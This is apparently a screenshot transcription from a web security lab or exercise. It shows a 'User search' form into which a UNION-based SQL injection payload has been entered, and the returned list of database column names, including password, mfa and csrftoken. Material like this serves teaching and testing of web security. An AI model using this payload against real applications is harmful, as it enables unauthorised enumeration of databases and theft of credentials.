 User search
jeremy' union select null, null, column_name from information_schema.columns#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: bio
Username: - Email: password
Username: - Email: role
Username: - Email: username
Username: - Email: mfa
Username: - Email: lockout_count
Username: - Email: destinationx
Username: - Email: destinationy
Username: - Email: positionx
Username: - Email: positiony
Username: - Email: registration
Username: - Email: status
Username: - Email: email
Username: - Email: csrftoken
Username: - Email: address
Username: - Email: id
Username: - Email: type